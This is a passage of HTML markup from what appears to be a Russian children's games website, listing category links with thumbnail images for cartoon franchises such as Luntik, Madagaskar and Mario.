					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kot-v-sapogah/" title="Игры «Кот в сапогах»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kot-v-sapogah-s.jpg" alt="Кот в сапогах"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kot-v-shlyape/" title="Игры «Кот в шляпе»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kot-v-shlyape-s.jpg" alt="Кот в шляпе"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-koty-aristokraty/" title="Игры «Коты аристократы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/koty-aristokraty-s.jpg" alt="Коты аристократы"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-krasavitsa-i-chudovische/" title="Игры «Красавица и Чудовище»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/krasavitsa-i-chudovische-s.jpg" alt="Красавица и Чудовище"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-krasnaya-shapochka/" title="Игры «Красная Шапочка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/krasnaya-shapochka-s.jpg" alt="Красная Шапочка"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-krutye-bobry/" title="Игры «Крутые бобры»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/krutye-bobry-s.jpg" alt="Крутые бобры"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-krutye-devchonki/" title="Игры «Крутые девчонки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/krutye-devchonki-s.jpg" alt="Крутые девчонки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kresh-i-bernshtejn/" title="Игры «Крэш и Бернштейн»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kresh-i-bernshtejn-s.jpg" alt="Крэш и Бернштейн"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kung-fu-panda/" title="Игры «Кунг-фу Панда»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kung-fu-panda-s.jpg" alt="Кунг-фу Панда"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kusko/" title="Игры «Куско»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kusko-s.jpg" alt="Куско"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-legenda-o-korre/" title="Игры «Легенда о Корре»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/legenda-o-korre-s.jpg" alt="Легенда о Корре"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ledi-i-brodyaga/" title="Игры «Леди и Бродяга»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ledi-i-brodyaga-s.jpg" alt="Леди и Бродяга"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-lednikovyj-period/" title="Игры «Ледниковый период»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/lednikovyj-period-s.jpg" alt="Ледниковый период"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-lelik-i-barbariki/" title="Игры «Лелик и Барбарики»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/lelik-i-barbariki-s.jpg" alt="Лелик и Барбарики"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-lentyaevo/" title="Игры «Лентяево»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/lentyaevo-s.jpg" alt="Лентяево"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-lilo-i-stich/" title="Игры «Лило и Стич»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/lilo-i-stich-s.jpg" alt="Лило и Стич"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-loraks/" title="Игры «Лоракс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/loraks-s.jpg" alt="Лоракс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-luni-tyunz/" title="Игры «Луни Тюнз»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/luni-tyunz-s.jpg" alt="Луни Тюнз"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-luntik/" title="Игры «Лунтик»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/luntik-s.jpg" alt="Лунтик"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-lyubopytnyj-dzhordzh/" title="Игры «Любопытный Джордж»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/lyubopytnyj-dzhordzh-s.jpg" alt="Любопытный Джордж"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-madagaskar/" title="Игры «Мадагаскар»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/madagaskar-s.jpg" alt="Мадагаскар"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-majlz-s-drugoj-planety/" title="Игры «Майлз с другой планеты»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/majlz-s-drugoj-planety-s.jpg" alt="Майлз с другой планеты"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-maks-i-rubi/" title="Игры «Макс и Руби»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/maks-i-rubi-s.jpg" alt="Макс и Руби"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-malenkie-ejnshtejny/" title="Игры «Маленькие Эйнштейны»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/malenkie-ejnshtejny-s.jpg" alt="Маленькие Эйнштейны"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-malenkoe-korolevstvo/" title="Игры «Маленькое королевство»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/malenkoe-korolevstvo-s.jpg" alt="Маленькое королевство"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-malefisenta/" title="Игры «Малефисента»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/malefisenta-s.jpg" alt="Малефисента"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-malyshariki/" title="Игры «Малышарики»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/malyshariki-s.jpg" alt="Малышарики"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mario/" title="Игры «Марио»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mario-s.jpg" alt="Марио"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-masyanya/" title="Игры «Масяня»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/masyanya-s.jpg" alt="Масяня"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-maugli/" title="Игры «Маугли»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/maugli-s.jpg" alt="Маугли"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-megamozg/" title="Игры «Мегамозг»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/megamozg-s.jpg" alt="Мегамозг"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-medvedi-sosedi/" title="Игры «Медведи-соседи»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/medvedi-sosedi-s.jpg" alt="Медведи-соседи"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mikki-maus/" title="Игры «Микки Маус»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mikki-maus-s.jpg" alt="Микки Маус"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mikseli/" title="Игры «Миксели»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mikseli-s.jpg" alt="Миксели"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-minony/" title="Игры «Миньоны»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/minony-s.jpg" alt="Миньоны"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-miss-mun/" title="Игры «Мисс Мун»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/miss-mun-s.jpg" alt="Мисс Мун"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mister-bin/" title="Игры «Мистер Бин»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mister-bin-s.jpg" alt="Мистер Бин"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-moana/" title="Игры «Моана»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/moana-s.jpg" alt="Моана"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-molang/" title="Игры «Моланг»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/molang-s.jpg" alt="Моланг"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-monstry-na-kanikulah/" title="Игры «Монстры на каникулах»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/monstry-na-kanikulah-s.jpg" alt="Монстры на каникулах"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-monstry-protiv-prisheltsev/" title="Игры «Монстры против Пришельцев»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/monstry-protiv-prisheltsev-s.jpg" alt="Монстры против Пришельцев"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-morhuhn/" title="Игры «Морхухн»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/morhuhn-s.jpg" alt="Морхухн"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-moryak-papaj/" title="Игры «Моряк Папай»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/moryak-papaj-s.jpg" alt="Моряк Папай"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mulan/" title="Игры «Мулан»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mulan-s.jpg" alt="Мулан"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-nemo/" title="Игры «Немо»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/nemo-s.jpg" alt="Немо"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-noddi/" title="Игры «Нодди»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/noddi-s.jpg" alt="Нодди"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-norm-i-nesokrushimye/" title="Игры «Норм и Несокрушимые»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/norm-i-nesokrushimye-s.jpg" alt="Норм и Несокрушимые"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-nu-pogodi-onlajn/" title="Игры «Ну, погоди!»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/nu-pogodi-onlajn-s.jpg" alt="Ну, погоди!"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-obitel-anubisa/" title="Игры «Обитель Анубиса»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/obitel-anubisa-s.jpg" alt="Обитель Анубиса"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-obychnyj-multik/" title="Игры «Обычный мультик»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/obychnyj-multik-s.jpg" alt="Обычный мультик"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-oggi-i-tarakany/" title="Игры «Огги и тараканы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/oggi-i-tarakany-s.jpg" alt="Огги и тараканы"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ogon-i-voda/" title="Игры «Огонь и Вода»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ogon-i-voda-s.jpg" alt="Огонь и Вода"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-oktonavty/" title="Игры «Октонавты»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/oktonavty-s.jpg" alt="Октонавты"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ostrov-otchayannyh-geroev/" title="Игры «Остров отчаянных героев»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ostrov-otchayannyh-geroev-s.jpg" alt="Остров отчаянных героев"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-peg-plus-kot/" title="Игры «Пег + Кот»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/peg-plus-kot-s.jpg" alt="Пег + Кот"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-perekrestok-v-dzhunglyah/" title="Игры «Перекресток в джунглях»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/perekrestok-v-dzhunglyah-s.jpg" alt="Перекресток в джунглях"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pibodi-i-sherman/" title="Игры «Пибоди и Шерман»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pibodi-i-sherman-s.jpg" alt="Пибоди и Шерман"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pingvinenok-pororo/" title="Игры «Пингвиненок Пороро»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pingvinenok-pororo-s.jpg" alt="Пингвиненок Пороро"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pingviny-madagaskara/" title="Игры «Пингвины Мадагаскара»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pingviny-madagaskara-s.jpg" alt="Пингвины Мадагаскара"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pinokkio/" title="Игры «Пиноккио»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pinokkio-s.jpg" alt="Пиноккио"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-piter-pen/" title="Игры «Питер Пен»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/piter-pen-s.jpg" alt="Питер Пен"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pobeg-s-planety-zemlya/" title="Игры «Побег с планеты Земля»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pobeg-s-planety-zemlya-s.jpg" alt="Побег с планеты Земля"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-podvodnaya-bratva/" title="Игры «Подводная братва»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/podvodnaya-bratva-s.jpg" alt="Подводная братва"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-podopytnye/" title="Игры «Подопытные»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/podopytnye-s.jpg" alt="Подопытные"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-podskazki-bulki/" title="Игры «Подсказки Бульки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/podskazki-bulki-s.jpg" alt="Подсказки Бульки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-poezd-dinozavrov/" title="Игры «Поезд динозавров»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/poezd-dinozavrov-s.jpg" alt="Поезд динозавров"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pokahontas/" title="Игры «Покахонтас»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pokahontas-s.jpg" alt="Покахонтас"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pokemony/" title="Игры «Покемоны»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pokemony-s.jpg" alt="Покемоны"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pokojo/" title="Игры «Покойо»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pokojo-s.jpg" alt="Покойо"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pou/" title="Игры «Поу»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pou-s.jpg" alt="Поу"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-priklyucheniya-flika/" title="Игры «Приключения Флика»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/priklyucheniya-flika-s.jpg" alt="Приключения Флика"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pukka/" title="Игры «Пукка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pukka-s.jpg" alt="Пукка"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ralf/" title="Игры «Ральф»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ralf-s.jpg" alt="Ральф"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rapuntsel/" title="Игры «Рапунцель»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rapuntsel-s.jpg" alt="Рапунцель"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rasti-rivets/" title="Игры «Расти Риветс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rasti-rivets-s.jpg" alt="Расти Риветс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ratatuj/" title="Игры «Рататуй»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ratatuj-s.jpg" alt="Рататуй"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-realnaya-belka/" title="Игры «Реальная белка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/realnaya-belka-s.jpg" alt="Реальная белка"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rejndzher-rob/" title="Игры «Рейнджер Роб»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rejndzher-rob-s.jpg" alt="Рейнджер Роб"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rio/" title="Игры «Рио»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rio-s.jpg" alt="Рио"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-robokar-poli/" title="Игры «Робокар Поли»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/robokar-poli-s.jpg" alt="Робокар Поли"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
